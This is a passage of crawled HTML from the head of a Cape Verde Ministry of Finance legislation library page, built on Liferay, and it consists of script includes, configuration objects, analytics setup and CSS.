

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/2610502?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F146348%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%3D-1
body_size: 170302
content:
<!DOCTYPE html> <html class="ltr" dir="ltr" lang="pt-PT"> <head> <title>Legislações - Direção Nacional Administração Pública - Ministério das Finanças</title> <meta content="initial-scale=1.0, width=device-width" name="viewport" /> <meta property="og:image" content="https://mf.gov.cv/documents/20126/0/Fachada+MF_CC_DNAP.JPG/204ed449-cdae-9429-dd8b-1afe0455ce71?t=1552301695477"/> <meta property="og:url" content="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/2610502?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F146348%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%3D-1"/> <meta content="text/html; charset=UTF-8" http-equiv="content-type" /> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/lodash.js" type="text/javascript"></script> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/util.js" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=false;</script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-builder/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769475701994" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-renderer/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769475701994" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-web/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769475701994" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/mf-theme/images/favicon.ico" rel="icon" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/2610502" rel="canonical" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/2610502" hreflang="x-default" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/2610502" hreflang="pt-PT" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/fr/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/2610502" hreflang="fr-FR" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/en/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/2610502" hreflang="en-US" rel="alternate" /> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/clay.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1769475701994" id="liferayAUICSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/o/frontend-css-web/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703080" id="liferayPortalCSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio:%2Fcss%2Fmain.css&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2:%2Fdocument_library%2Fcss%2Fmain.css&amp;com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch:%2Fsearch%2Fbar%2Fcss%2Fmain.css&amp;com_liferay_product_navigation_product_menu_web_portlet_ProductMenuPortlet:%2Fcss%2Fmain.css&amp;t=1693565028000" id="e92fe8" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">var Liferay=Liferay||{};
Liferay.Browser={acceptsGzip:function(){return true},getMajorVersion:function(){return 131},getRevision:function(){return"537.36"},getVersion:function(){return"131.0"},isAir:function(){return false},isChrome:function(){return true},isEdge:function(){return false},isFirefox:function(){return false},isGecko:function(){return true},isIe:function(){return false},isIphone:function(){return false},isLinux:function(){return false},isMac:function(){return true},isMobile:function(){return false},isMozilla:function(){return false},
isOpera:function(){return false},isRtf:function(){return true},isSafari:function(){return true},isSun:function(){return false},isWebKit:function(){return true},isWindows:function(){return false}};Liferay.Data=Liferay.Data||{};Liferay.Data.ICONS_INLINE_SVG=true;Liferay.Data.NAV_SELECTOR="#navigation";Liferay.Data.NAV_SELECTOR_MOBILE="#navigationCollapse";Liferay.Data.isCustomizationView=function(){return false};Liferay.Data.notices=[null];
Liferay.PortletKeys={DOCUMENT_LIBRARY:"com_liferay_document_library_web_portlet_DLPortlet",DYNAMIC_DATA_MAPPING:"com_liferay_dynamic_data_mapping_web_portlet_DDMPortlet",ITEM_SELECTOR:"com_liferay_item_selector_web_portlet_ItemSelectorPortlet"};Liferay.PropsValues={JAVASCRIPT_SINGLE_PAGE_APPLICATION_TIMEOUT:0,NTLM_AUTH_ENABLED:false,UPLOAD_SERVLET_REQUEST_IMPL_MAX_SIZE:1048576E3};
Liferay.ThemeDisplay={getLayoutId:function(){return"24"},getLayoutRelativeControlPanelURL:function(){return"/group/dnap/~/control_panel/manage?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2"},getLayoutRelativeURL:function(){return"/web/dnap/legisla%C3%A7%C3%B5es"},getLayoutURL:function(){return"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es"},getParentLayoutId:function(){return"0"},isControlPanel:function(){return false},isPrivateLayout:function(){return"false"},
isVirtualLayout:function(){return false},getBCP47LanguageId:function(){return"pt-PT"},getCanonicalURL:function(){return"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/2610502"},getCDNBaseURL:function(){return"https://www.mf.gov.cv"},getCDNDynamicResourcesHost:function(){return""},getCDNHost:function(){return""},getCompanyGroupId:function(){return"20135"},getCompanyId:function(){return"20099"},getDefaultLanguageId:function(){return"pt_PT"},getDoAsUserIdEncoded:function(){return""},
getLanguageId:function(){return"pt_PT"},getParentGroupId:function(){return"89129"},getPathContext:function(){return""},getPathImage:function(){return"/image"},getPathJavaScript:function(){return"/o/frontend-js-web"},getPathMain:function(){return"/c"},getPathThemeImages:function(){return"https://www.mf.gov.cv/o/mf-theme/images"},getPathThemeRoot:function(){return"/o/mf-theme"},getPlid:function(){return"92301"},getPortalURL:function(){return"https://www.mf.gov.cv"},getScopeGroupId:function(){return"89129"},
getScopeGroupIdOrLiveGroupId:function(){return"89129"},getSessionId:function(){return""},getSiteAdminURL:function(){return"https://www.mf.gov.cv/group/dnap/~/control_panel/manage?p_p_lifecycle\x3d0\x26p_p_state\x3dmaximized\x26p_p_mode\x3dview"},getSiteGroupId:function(){return"89129"},getURLControlPanel:function(){return"/group/control_panel?refererPlid\x3d92301"},getURLHome:function(){return"https://www.mf.gov.cv/web/mf"},getUserEmailAddress:function(){return""},getUserId:function(){return"20103"},
getUserName:function(){return""},isAddSessionIdToURL:function(){return false},isFreeformLayout:function(){return false},isImpersonated:function(){return false},isSignedIn:function(){return false},isStateExclusive:function(){return false},isStateMaximized:function(){return false},isStatePopUp:function(){return false}};var themeDisplay=Liferay.ThemeDisplay;
Liferay.AUI={getAvailableLangPath:function(){return"available_languages.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},getCombine:function(){return true},getComboPath:function(){return"/combo/?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899\x26"},getDateFormat:function(){return"%d-%m-%Y"},getEditorCKEditorPath:function(){return"/o/frontend-editor-ckeditor-web"},
getFilter:function(){var filter="raw";filter="min";return filter},getFilterConfig:function(){var instance=this;var filterConfig=null;if(!instance.getCombine())filterConfig={replaceStr:".js"+instance.getStaticResourceURLParams(),searchExp:"\\.js$"};return filterConfig},getJavaScriptRootPath:function(){return"/o/frontend-js-web"},getLangPath:function(){return"aui_lang.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},
getPortletRootPath:function(){return"/html/portlet"},getStaticResourceURLParams:function(){return"?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"}};Liferay.authToken="kUS93owr";Liferay.currentURL="/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/2610502?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F146348%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%3D-1";
Liferay.currentURLEncoded="%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview_file%2F2610502%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F146348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%253Ddesc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%253D-1";</script> <script src="/o/js_loader_modules?t=1769475701994" type="text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/jquery/jquery.js&/o/frontend-js-web/clay/popper.js&/o/frontend-js-web/clay/bootstrap.js&/o/frontend-js-web/loader/config.js&/o/frontend-js-web/loader/loader.js&/o/frontend-js-web/aui/aui/aui.js&/o/frontend-js-web/aui/aui-base-html5-shiv/aui-base-html5-shiv.js&/o/frontend-js-web/liferay/browser_selectors.js&/o/frontend-js-web/liferay/modules.js&/o/frontend-js-web/liferay/aui_sandbox.js&/o/frontend-js-web/clay/collapsible-search.js&/o/frontend-js-web/clay/side-navigation.js&/o/frontend-js-web/jquery/fm.js&/o/frontend-js-web/jquery/form.js&/o/frontend-js-web/misc/svg4everybody.js&/o/frontend-js-web/aui/arraylist-add/arraylist-add.js&/o/frontend-js-web/aui/arraylist-filter/arraylist-filter.js&/o/frontend-js-web/aui/arraylist/arraylist.js&/o/frontend-js-web/aui/array-extras/array-extras.js&/o/frontend-js-web/aui/array-invoke/array-invoke.js&/o/frontend-js-web/aui/attribute-base/attribute-base.js&/o/frontend-js-web/aui/attribute-complex/attribute-complex.js&/o/frontend-js-web/aui/attribute-core/attribute-core.js&/o/frontend-js-web/aui/attribute-observable/attribute-observable.js&/o/frontend-js-web/aui/attribute-extras/attribute-extras.js&/o/frontend-js-web/aui/base-base/base-base.js&/o/frontend-js-web/aui/base-pluginhost/base-pluginhost.js&/o/frontend-js-web/aui/classnamemanager/classnamemanager.js&/o/frontend-js-web/aui/datatype-xml-format/datatype-xml-format.js&/o/frontend-js-web/aui/datatype-xml-parse/datatype-xml-parse.js&/o/frontend-js-web/aui/dom-base/dom-base.js&/o/frontend-js-web/aui/dom-core/dom-core.js&/o/frontend-js-web/aui/dom-screen/dom-screen.js&/o/frontend-js-web/aui/dom-style/dom-style.js&/o/frontend-js-web/aui/event-base/event-base.js&/o/frontend-js-web/aui/event-custom-base/event-custom-base.js&/o/frontend-js-web/aui/event-custom-complex/event-custom-complex.js&/o/frontend-js-web/aui/event-delegate/event-delegate.js&/o/frontend-js-web/aui/event-focus/event-focus.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/event-hover/event-hover.js&/o/frontend-js-web/aui/event-key/event-key.js&/o/frontend-js-web/aui/event-mouseenter/event-mouseenter.js&/o/frontend-js-web/aui/event-mousewheel/event-mousewheel.js&/o/frontend-js-web/aui/event-outside/event-outside.js&/o/frontend-js-web/aui/event-resize/event-resize.js&/o/frontend-js-web/aui/event-simulate/event-simulate.js&/o/frontend-js-web/aui/event-synthetic/event-synthetic.js&/o/frontend-js-web/aui/intl/intl.js&/o/frontend-js-web/aui/io-base/io-base.js&/o/frontend-js-web/aui/io-form/io-form.js&/o/frontend-js-web/aui/io-queue/io-queue.js&/o/frontend-js-web/aui/io-upload-iframe/io-upload-iframe.js&/o/frontend-js-web/aui/io-xdr/io-xdr.js&/o/frontend-js-web/aui/json-parse/json-parse.js&/o/frontend-js-web/aui/json-stringify/json-stringify.js&/o/frontend-js-web/aui/node-base/node-base.js&/o/frontend-js-web/aui/node-core/node-core.js&/o/frontend-js-web/aui/node-event-delegate/node-event-delegate.js&/o/frontend-js-web/aui/node-event-simulate/node-event-simulate.js&/o/frontend-js-web/aui/node-focusmanager/node-focusmanager.js&/o/frontend-js-web/aui/node-pluginhost/node-pluginhost.js&/o/frontend-js-web/aui/node-screen/node-screen.js&/o/frontend-js-web/aui/node-style/node-style.js&/o/frontend-js-web/aui/oop/oop.js&/o/frontend-js-web/aui/plugin/plugin.js&/o/frontend-js-web/aui/pluginhost-base/pluginhost-base.js&/o/frontend-js-web/aui/pluginhost-config/pluginhost-config.js&/o/frontend-js-web/aui/querystring-stringify-simple/querystring-stringify-simple.js&/o/frontend-js-web/aui/queue-promote/queue-promote.js&/o/frontend-js-web/aui/selector-css2/selector-css2.js&/o/frontend-js-web/aui/selector-css3/selector-css3.js&/o/frontend-js-web/aui/selector-native/selector-native.js&/o/frontend-js-web/aui/selector/selector.js&/o/frontend-js-web/aui/widget-base/widget-base.js&/o/frontend-js-web/aui/widget-htmlparser/widget-htmlparser.js&/o/frontend-js-web/aui/widget-skin/widget-skin.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-uievents/widget-uievents.js&/o/frontend-js-web/aui/yui-throttle/yui-throttle.js&/o/frontend-js-web/aui/aui-base-core/aui-base-core.js&/o/frontend-js-web/aui/aui-base-lang/aui-base-lang.js&/o/frontend-js-web/aui/aui-classnamemanager/aui-classnamemanager.js&/o/frontend-js-web/aui/aui-component/aui-component.js&/o/frontend-js-web/aui/aui-debounce/aui-debounce.js&/o/frontend-js-web/aui/aui-delayed-task-deprecated/aui-delayed-task-deprecated.js&/o/frontend-js-web/aui/aui-event-base/aui-event-base.js&/o/frontend-js-web/aui/aui-event-input/aui-event-input.js&/o/frontend-js-web/aui/aui-form-validator/aui-form-validator.js&/o/frontend-js-web/aui/aui-node-base/aui-node-base.js&/o/frontend-js-web/aui/aui-node-html5/aui-node-html5.js&/o/frontend-js-web/aui/aui-selector/aui-selector.js&/o/frontend-js-web/aui/aui-timer/aui-timer.js&/o/frontend-js-web/liferay/dependency.js&/o/frontend-js-web/liferay/dom_task_runner.js&/o/frontend-js-web/liferay/events.js&/o/frontend-js-web/liferay/language.js&/o/frontend-js-web/liferay/lazy_load.js&/o/frontend-js-web/liferay/liferay.js&/o/frontend-js-web/liferay/util.js&/o/frontend-js-web/liferay/global.bundle.js&/o/frontend-js-web/liferay/portal.js&/o/frontend-js-web/liferay/portlet.js&/o/frontend-js-web/liferay/workflow.js&/o/frontend-js-web/liferay/address.js&/o/frontend-js-web/liferay/form.js&/o/frontend-js-web/liferay/form_placeholders.js&/o/frontend-js-web/liferay/icon.js&/o/frontend-js-web/liferay/menu.js&/o/frontend-js-web/liferay/notice.js&/o/frontend-js-web/liferay/poller.js&/o/frontend-js-web/aui/async-queue/async-queue.js&/o/frontend-js-web/aui/base-build/base-build.js&/o/frontend-js-web/aui/cookie/cookie.js&/o/frontend-js-web/aui/event-touch/event-touch.js&/o/frontend-js-web/aui/overlay/overlay.js&/o/frontend-js-web/aui/querystring-stringify/querystring-stringify.js&/o/frontend-js-web/aui/widget-child/widget-child.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-position-align/widget-position-align.js&/o/frontend-js-web/aui/widget-position-constrain/widget-position-constrain.js&/o/frontend-js-web/aui/widget-position/widget-position.js&/o/frontend-js-web/aui/widget-stack/widget-stack.js&/o/frontend-js-web/aui/widget-stdmod/widget-stdmod.js&/o/frontend-js-web/aui/aui-aria/aui-aria.js&/o/frontend-js-web/aui/aui-io-plugin-deprecated/aui-io-plugin-deprecated.js&/o/frontend-js-web/aui/aui-io-request/aui-io-request.js&/o/frontend-js-web/aui/aui-loading-mask-deprecated/aui-loading-mask-deprecated.js&/o/frontend-js-web/aui/aui-overlay-base-deprecated/aui-overlay-base-deprecated.js&/o/frontend-js-web/aui/aui-overlay-context-deprecated/aui-overlay-context-deprecated.js&/o/frontend-js-web/aui/aui-overlay-manager-deprecated/aui-overlay-manager-deprecated.js&/o/frontend-js-web/aui/aui-overlay-mask-deprecated/aui-overlay-mask-deprecated.js&/o/frontend-js-web/aui/aui-parse-content/aui-parse-content.js&/o/frontend-js-web/liferay/layout_exporter.js&/o/frontend-js-web/liferay/session.js&/o/frontend-js-web/liferay/deprecated.js" type = "text/javascript"></script> <script data-senna-track="temporary" src="/o/js_bundle_config?t=1769475702023" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript"></script> <script data-senna-track="permanent" id="googleAnalyticsScript" type="text/javascript">(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){var arrayValue=i[r].q||[];i[r].q=arrayValue;i[r].q.push(arguments)};i[r].l=1*new Date;a=s.createElement(o);m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create","UA-127305255-2","auto");ga("send","pageview");Liferay.on("endNavigate",function(event){ga("set","page",event.path);ga("send","pageview")});</script> <link data-senna-track="temporary" href="/o/frontend-editor-alloyeditor-web/alloyeditor/assets/alloy-editor-atlas.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769475701994" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">window.ALLOYEDITOR_BASEPATH="/o/frontend-editor-alloyeditor-web/alloyeditor/";</script> <script data-senna-track="temporary" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_ckEditorScript" src="/o/frontend-editor-ckeditor-web/ckeditor/ckeditor.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703213" type="text/javascript"></script> <script data-senna-track="temporary" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_alloyEditorScript" src="/o/frontend-editor-alloyeditor-web/alloyeditor/alloy-editor-no-ckeditor-min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703213" type="text/javascript"></script> <script data-senna-track="temporary" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_alloyEditorScript" src="/o/frontend-editor-alloyeditor-web/alloyeditor/alloy-editor-extras.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703213" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript">AlloyEditor.regexBasePath=/(^|.*[\\\/])(?:liferay-alloy-editor[^/]+|liferay-alloy-editor)\.js(?:\?.*|;.*)?$/i;var alloyEditorDisposeResources=false;var alloyEditorInstances=0;var cleanupAlloyEditorResources=function(){if(!alloyEditorInstances&&alloyEditorDisposeResources){window.AlloyEditor=undefined;window.CKEDITOR=undefined;alloyEditorInstances=0;alloyEditorDisposeResources=false}};
Liferay.namespace("EDITORS").alloyEditor={addInstance:function(){alloyEditorInstances++},removeInstance:function(){alloyEditorInstances--;cleanupAlloyEditorResources()}};CKEDITOR.scriptLoader.loadScripts=function(scripts,success,failure){CKEDITOR.scriptLoader.load(scripts,success,failure)};CKEDITOR.getNextZIndex=function(){return CKEDITOR.dialog._.currentZIndex?CKEDITOR.dialog._.currentZIndex+10:Liferay.zIndex.WINDOW+10};
var destroyGlobalAlloyEditor=function(){alloyEditorDisposeResources=true;cleanupAlloyEditorResources();Liferay.detach("beforeScreenFlip",destroyGlobalAlloyEditor)};Liferay.on("beforeScreenFlip",destroyGlobalAlloyEditor);</script> <style data-senna-track="temporary"> .breadcrumb-arrows li { background-color: #EFEFEF; margin-bottom: 3px; overflow: visible; } .breadcrumb-arrows li + li::before { content: none; } .breadcrumb-arrows li > a { border-right: 4px solid #FFF; display: block; max-width: 100%; position: relative; } .breadcrumb-arrows .entry { line-height: 40px; overflow: hidden; padding-left: 30px; padding-right: 7px; text-overflow: ellipsis; white-space: nowrap; } .breadcrumb-arrows a::after { border-bottom: 20px inset transparent; border-left: 20px solid #EFEFEF; border-top: 20px inset transparent; content: ''; height: 0; position: absolute; right: -20px; top: 0; width: 0; z-index: 2; } .breadcrumb-arrows li:nth-child(n+2) a::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child { border-bottom-right-radius: 4px; border-right-width: 0; border-top-right-radius: 4px; position: relative; } .breadcrumb-arrows li:last-child::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child .entry { padding-right: 23px; } .breadcrumb-arrows li:first-child { border-bottom-left-radius: 4px; border-top-left-radius: 4px; } .breadcrumb-arrows li:first-child::before { border-left-width: 0; } .breadcrumb-arrows li:first-child .entry { padding-left: 23px; } .breadcrumb-arrows .active { background-color: #007ACC; } .breadcrumb-arrows .active a, .breadcrumb-arrows .active .entry { color: #FFF; } .breadcrumb-arrows .active a::after { border-left-color: #007ACC; } .portlet-barebone .breadcrumb-arrows li > a, .portlet-borderless .breadcrumb-arrows li > a, .taglib-portlet-preview .breadcrumb-arrows li > a { border-right-color: #F5F7F8; } .portlet-barebone .breadcrumb-arrows li:last-child::before, .portlet-barebone .breadcrumb-arrows li:nth-child(n+2) a::before, .portlet-borderless .breadcrumb-arrows li:last-child::before, .portlet-borderless .breadcrumb-arrows li:nth-child(n+2) a::before, .taglib-portlet-preview .breadcrumb-arrows li:last-child::before, .taglib-portlet-preview .breadcrumb-arrows li:nth-child(n+2) a::before { border-left-color: #F5F7F8; } </style> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1769475701994" id="liferayThemeCSS" rel="stylesheet" type="text/css" /> <style data-senna-track="temporary" type="text/css">.navbar-breakpoint-down-d-none{display:none}#generatedLexiconSidenavTogglerId1{display:none}#generatedLexiconSidenavTogglerId2{display:none}#generatedLexiconSidenavTogglerId3{display:none}#generatedLexiconSidenavTogglerId4{display:none}.lexicon-icon lexicon-icon-info-circle-open{display:none}.text-default{display:none}.lfr-card-modified-by-text,.lfr-card-subtitle-text,.lfr-card-workflow-text{display:none}.status,.workflow-status-approved,.approved,.workflow-value{display:none}.document-info{display:none}.btn-default:not([disabled]):not(.disabled):active,.btn-default:not([disabled]):not(.disabled).active,.show>.btn-default.dropdown-toggle{z-index:inherit}.info-panel{z-index:inherit}.logo-paginas-internas{display:none}.mf:not(.liferay-instance) .site-title img{max-width:160px !important}.mf:not(.liferay-instance) header .logo{margin-top:5px}</style> <script type="text/javascript">Liferay.Loader.require("frontend-js-spa-web@2.0.17/liferay/init.es",function(frontendJsSpaWeb2017LiferayInitEs){(function(){var frontendJsSpaWebLiferayInitEs=frontendJsSpaWeb2017LiferayInitEs;(function(){var $=AUI.$;var _=AUI._;Liferay.SPA=Liferay.SPA||{};Liferay.SPA.cacheExpirationTime=-1;Liferay.SPA.clearScreensCache=true;Liferay.SPA.debugEnabled=false;Liferay.SPA.excludedPaths=["/documents","/image"];Liferay.SPA.loginRedirect="";Liferay.SPA.navigationExceptionSelectors=':not([target\x3d"_blank"]):not([data-senna-off]):not([data-resource-href]):not([data-cke-saved-href]):not([data-cke-saved-href])';
